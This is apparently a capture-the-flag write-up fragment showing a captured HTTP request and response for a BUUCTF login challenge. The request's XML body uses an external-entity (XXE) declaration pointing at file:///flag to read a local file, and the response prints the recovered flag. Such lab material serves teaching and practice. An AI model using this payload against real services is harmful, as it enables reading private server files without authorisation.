 Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 35b37790-84e3-4be7-9d56-c7608baf4e06.node3.buuoj.cn
Content-Length: 151
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://35b37790-84e3-4be7-9d56-c7608baf4e06.node3.buuoj.cn
Referer: http://35b37790-84e3-4be7-9d56-c7608baf4e06.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0"?>
<!DOCTYPE user[
<!ENTITY admin SYSTEM "file:///flag">
]>
<user><username>&admin;</username><password>passwd</password></user>
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 27 Aug 2020 13:48:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{a1ef60f8-8afe-4108-945d-5b8e7b920c8b}
</msg></result>
https://blog.csdn.net/iczfy585